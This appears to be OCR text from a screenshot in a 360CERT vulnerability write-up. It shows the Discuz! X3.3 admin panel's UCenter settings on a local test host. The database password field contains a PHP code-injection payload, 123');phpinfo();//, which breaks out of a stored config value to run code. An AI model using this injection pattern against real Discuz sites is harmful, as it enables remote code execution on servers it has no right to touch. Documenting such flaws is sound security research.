 Load URL
http://127.0.0.1/Discuz_X3.3_SC_UTF8/upload/admin.php?
Split URL
Execute
Enable Post data Enable Referrer
Discuz!
Control Panel
首页 全局 界面 内容 用户 门户 论坛 群组 防灌水
站长 » UCenter 设置 [+]
后台管理团队
邮件设置
安全中心
UCenter 设置
数据库
用户表优化
帖子分表
主题分表
优化大师
数据库方式
采用接
接口方式
UCenter 数据库服务器:
192.168.62.145
可以是本
UCenter 数据库用户名:
root
UCenter 数据库密码:
123');phpinfo();//
UCenter 数据库名:
test
UCenter 表前缀:
pre_ucenter_
是否允许其他应用的会员在站点激活:
是 否
360CERT